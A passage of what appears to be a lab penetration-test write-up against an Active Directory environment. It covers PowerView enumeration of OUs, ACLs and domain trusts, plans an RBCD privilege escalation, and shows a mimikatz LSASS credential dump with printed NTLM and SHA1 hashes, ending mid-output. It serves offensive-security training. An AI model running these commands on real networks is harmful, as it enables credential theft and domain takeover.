

Get-ADOrganizationalUnit -Identity 'OU=AppServers,DC=it,DC=gcb,DC=local' | %{Get-ADComputer -SearchBase $_ -Filter *} | Select name

Get-ADOrganizationalUnit -Identity 'OU=ITEmployees,DC=it,DC=gcb,DC=local' | %{Get-ADComputer -SearchBase $_ -Filter *} | Select name
Get-ADOrganizationalUnit -Identity 'OU=PreProd,DC=it,DC=gcb,DC=local' | %{Get-ADComputer -SearchBase $_ -Filter *} | Select name
During our OU enumeration, we mapped out the organizational structure of the domain to better understand how assets, users, and groups are logically separated and managed. This process allowed us to identify custom OUs like ITEmployees, which often hold valuable targets such as workstations, service accounts, and employee groups. By analyzing the distinguished names and hierarchy, we gained visibility into the administrative boundaries and delegation models within the environment. This also helped us pinpoint high-value areas for privilege escalation and lateral movement, especially where group policies or access controls might be misconfigured.
Enumerating ACLs

Instead of enumerating the each ACLs on the domain, I decided to do it differently. I decided to use Find-InterestingDomainACL which is a module from PowerView that allows us to verify really interesting ACLs by passing the user or even groups as well. For example, it will show us if a specific user or group itself have some interesting ACLs like GenericAll, GenericWrite, etc over an Object.
Import-Module .\PowerView.ps1
Find-InterestingDomainACL -ResolveGUIDs -Verbose
orgadmin User - Domain Replication Rights
The orgadmin user has the DS-Replication-Get-Changes, DS-Replication-Get-Changes-All, and DS-Replication-Get-Changes-In-Filtered-Set rights. These permissions grant the ability to replicate directory data, including sensitive information such as password hashes. This user can effectively perform DCSync attacks, making it a high-value target.
organizationadmins Group - WriteDacl
The organizationadmins group has WriteDacl permissions on the domain root. This allows modifying the DACL (Discretionary Access Control List) of the domain object itself. This permission can be exploited to grant additional rights or even take over domain admin privileges.

ITEmployeesUsers Group - Read/Write Property
The ITEmployeesUsers group has ReadProperty, WriteProperty, and GenericExecute rights over the LocalAdmins object. This means members of this group can read and modify attributes on the LocalAdmins group, potentially allowing privilege escalation through property manipulation.
IT-SQLSRV02$ Computer - GenericAll
The IT-SQLSRV02$ computer account has GenericAll rights on itself. This means it has full control over its own object, which is standard, but if misconfigured, it could lead to potential abuse, especially if credentials or delegation are involved.

IT-EMPLOYEETEST$ and ITEmployeesMachines - GenericWrite
The IT-EMPLOYEETEST$ computer and ITEmployeesMachines group have GenericWrite, ListChildren, and ReadProperty rights on the IT-TRACK01 computer object. This combination of permissions can be exploited to modify attributes or inject malicious changes.
IT-DC$ Computer - Full Control on SYSVOL and DFSR
The IT-DC$ computer account has GenericAll rights on DFSR-LocalSettings, Domain System Volume, and SYSVOL Subscription. This allows full control over domain replication data, potentially enabling attacks on GPOs or tampering with system volume contents.
DnsAdmins Group - Full DNS Control
The DnsAdmins group has CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, and WriteOwner permissions on the DNS server object. This grants complete administrative control over the DNS infrastructure, which could be exploited to manipulate name resolution or gain further domain access.

LocalAdmins Group - LAPS Password Read
The LocalAdmins group has ReadProperty and ExtendedRight over the ms-Mcs-AdmPwd attribute, which is typically associated with LAPS (Local Administrator Password Solution). This means members can read the local admin password for systems that use LAPS.
IT-APPSRV01$ and IT-PREPROD$ Computers - Full Control
The IT-APPSRV01$ and IT-PREPROD$ computer accounts have GenericAll rights on their respective objects. This means these systems have full control over their own Active Directory objects, which could be leveraged for privilege escalation if compromised.
IT-EMPLOYEE40 to IT-EMPLOYEE49 - GenericAll
All these IT-EMPLOYEE computer accounts have GenericAll rights on their own objects, allowing full control over their own AD attributes. This is typical for computer accounts but could be abused if an attacker takes control of any of these systems.
Find-InterestingDomainACL -ResolveGUIDs | ?{$_.IdentityReferenceName -Match 'employee41'}
Find-InterestingDomainACL -ResolveGUIDs | ?{$_.IdentityReferenceName -Match 'ITEmployees'}
Find-InterestingDomainACL -ResolveGUIDs | ?{$_.IdentityReferenceName -Match 'LocalAdmins'}

Enumerating Domain, Forest & Trusts
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
Get-ADForest
This command quickly maps the forest's structure, identifies key servers (e.g., Domain Controllers, Global Catalogs), and highlights potential targets for attacks or lateral movement.
The Get-ADForest command enumerates the structure and key components of the Active Directory forest. It provides a summary of:
- Domains: Lists all domains in the forest (e.g.,
gcb.localandit.gcb.local).
- FSMO Roles:
- DomainNamingMaster: Server managing domain additions/removals.
- SchemaMaster: Server managing schema updates.
- Global Catalogs: Servers hosting cross-domain data for faster queries.
- Forest Functional Level: Features available in the forest (
Windows2016Forest).
- Application Partitions: DNS replication zones (
DomainDnsZonesandForestDnsZones).
- Root Domain: Identifies the forest's root domain (
gcb.local).
- Sites: Lists AD sites (
Default-First-Site-Name).

(Get-ADForest).Domains



Enumerating Trusts
We can also map or enumerate all the Trusts we do have from the current domain we are part of (it.gcb.local).
Get-ADTrust -Filter *
AD-Trust
Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=gcb.local,CN=System,DC=it,DC=gcb,DC=local ForestTransitive : False IntraForest : True IsTreeParent : False IsTreeRoot : False Name : gcb.local ObjectClass : trustedDomain ObjectGUID : a70fb9f9-6e42-4a47-b15e-a238047293f6 SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=it,DC=gcb,DC=local Target : gcb.local TGTDelegation : False TrustAttributes : 32 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False Direction : Inbound DisallowTransivity : False DistinguishedName : CN=msp.local,CN=System,DC=it,DC=gcb,DC=local ForestTransitive : False IntraForest : False IsTreeParent : False IsTreeRoot : False Name : msp.local ObjectClass : trustedDomain ObjectGUID : 20e3944e-eec2-466b-bf8b-99b26d2e8a13 SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=it,DC=gcb,DC=local Target : msp.local TGTDelegation : False TrustAttributes : 0 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=gcbfinance.local,CN=System,DC=it,DC=gcb,DC=local ForestTransitive : False IntraForest : False IsTreeParent : False IsTreeRoot : False Name : gcbfinance.local ObjectClass : trustedDomain ObjectGUID : 856f2a5a-643b-45da-a226-c9ef5f6163f8 SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : True Source : DC=it,DC=gcb,DC=local Target : gcbfinance.local TGTDelegation : True TrustAttributes : 516 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False
Our current child domain it.gcb.local has three trust relationships established with other domains.
- gcb.local: This is a bi-directional, intra-forest trust, meaning both domains trust each other and are part of the same forest. The trust is not transitive and does not use selective authentication. This setup is typical within the same organization or environment.
- msp.local: This is an inbound trust, meaning that the msp.local domain trusts the it.gcb.local domain, but not vice versa. It is an external trust (not intra-forest), indicating that msp.local likely belongs to a separate forest or organization. The trust is also non-transitive and does not use selective authentication.
- gcbfinance.local: This is a bi-directional, external trust, allowing mutual trust between it.gcb.local and gcbfinance.local. It has TGT delegation enabled, which may allow cross-domain Kerberos delegation. Additionally, SID filtering is quarantined, indicating potential restrictions on SID history usage to prevent unauthorized access from external domains.
In summary, the it.gcb.local domain is configured to trust and be trusted by gcb.local (intra-forest), accept inbound trust from msp.local (external), and maintain a two-way trust with gcbfinance.local (external) with TGT delegation enabled.

Since we do have a 2-Ways or BiDirectional trust with an External Trust gcbfinance.local, we can also query the Trusts gcbfinance.local have.
Get-ADTrust -Filter * -Server 'gcbfinance.local'
The enumeration revealed a bi-directional, non-transitive trust between the it.gcb.local child domain and the gcbfinance.local domain. This relationship is established as an Uplevel trust, indicating both domains are at the same functional level. The trust is not forest-transitive, meaning it does not extend beyond these two domains.
Interestingly, SID filtering is enabled (quarantined), which helps protect against unauthorized SID history usage from the external domain. Additionally, TGT delegation is disabled, which means that cross-domain Kerberos ticket-granting ticket delegation is not allowed, reducing the risk of credential abuse.
This trust configuration suggests a controlled and secure relationship, primarily focused on allowing authentication and access between the two domains while minimizing potential security risks from improper delegation or SID history manipulation.

Now let’s enumerate the trusts of our root or Parent Domain (gcb.local).
Get-ADTrust -Filter 'IntraForest -ne $True' -Server (Get-ADForest).Name
It seems like our root domain does not have other trusts.
Privesc to IT-TRACK01
Since we are following the logical topology we will focus our enumeration to the privesc as straightforward as possible.
While enumerating the groups ACLs have configured, we are able to find out that ITEmployeesMachines Group have ListChildren, ReadProperty and also GenericWrite over IT-TRACK01 Computer.
We will be using PowerView module to make this enumeration.
Import-Module .\PowerView.ps1
Find-InterestingDomainACL -ResolveGUIDs | ?{$_.IdentityReferenceName -Match 'ITEmployeesMachines'}
Since we have GenericWrite, we can modify its attributes, including msDS-AllowedToActOnBehalfOfOtherIdentity, which controls delegation. By setting this attribute, we configure IT-TRACK01 to trust our own machine (Employee Workstation) to authenticate as any user. This means we can impersonate privileged users when interacting with IT-TRACK01, effectively gaining control over it.
The reason we use a computer object (Employee Workstation) instead of a user account (ITEmployee41) is because Kerberos delegation requires a Service Principal Name (SPN).
User accounts do not have SPNs by default, whereas machine accounts do. This is crucial for RBCD because the attack relies on requesting and forwarding Kerberos service tickets, which only works when a machine account is used for delegation.
If we reacall from our enumeration phase, our attacking machine IT-EMPLOYEE41$ is part of ITEmployeesMachines group.
To be able to move forward to this abuse, our next steps step is to be as the computer account $ and not as user account. From Path 1 we were able to properly exploit our way to local admin, so we can we can dump the local credentials in this Workstation. By leveraging this setup, we can request a Kerberos ticket for a high-privileged user , delegate it to IT-TRACK01, and gain access as that user. This allows us to escalate privileges and pivot further. We should elevate our privilege to the compromised IT-Employee41$ account and we will do it by requesting it’s TGT and importing into a new session.
LSASS Credentials Dumping
We will be using Rubeus.exe to dump the local credentials. One thing to pay attention is that, to be able to dump LSASS we need to have Local Admin Privileges on the host.
.\SafetyKatz.exe "privilege::debug" "sekurlsa::logonpasswords /patch" "exit"
ITEmployee41 LSASS Dumps - sekurlsa::logonpasswords
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords /patch Authentication Id : 0 ; 554876 (00000000:0008777c) Session : RemoteInteractive from 2 User Name : itemployee41 Domain : IT Logon Server : IT-DC Logon Time : 4/25/2025 6:44:08 AM SID : S-1-5-21-948911695-1962824894-4291460450-28603 msv : [00000003] Primary * Username : ITEmployee41 * Domain : IT * NTLM : 028b9b3b6369948e793e76409606cdd8 * SHA1 : 6e0a8a181652fa451b456fc06a46f620287939fb * DPAPI : 09008e67c73f237a54f398c40dd8a9ef tspkg : wdigest : * Username : ITEmployee41 * Domain : IT * Password : (null) kerberos : * Username : ITEmployee41 * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 554768 (00000000:00087710) Session : RemoteInteractive from 2 User Name : itemployee41 Domain : IT Logon Server : IT-DC Logon Time : 4/25/2025 6:44:08 AM SID : S-1-5-21-948911695-1962824894-4291460450-28603 msv : [00000003] Primary * Username : ITEmployee41 * Domain : IT * NTLM : 